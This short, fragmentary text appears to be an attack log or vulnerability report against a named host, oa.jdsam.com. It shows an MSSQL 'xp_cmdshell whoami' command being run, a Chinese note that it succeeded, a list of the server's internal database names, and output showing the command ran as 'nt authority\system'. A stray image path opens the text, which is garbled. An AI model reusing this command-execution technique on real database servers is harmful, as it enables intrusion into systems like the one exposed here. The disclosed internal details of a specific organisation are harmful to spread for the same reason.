 oa.jdsam.com
配置 EXEC master..xp_cmdshell 'whoami' 执行
执行成功!返回2行 output
AnnualProjectPlan
bpmdb
DateHelper
Discuz
Documents
GA
gioa
gzForums
GZItem
JDTopic
JobReport
MailBox
master
model
msdb
oldbpm
Performance
PicInfo
portalips
portalips_v2
Questionary
ReportServer
ReportServerTempDB
SharedFolderOnline
tempdb
wsaf
WSCalendar
WSCBN
nt authority\system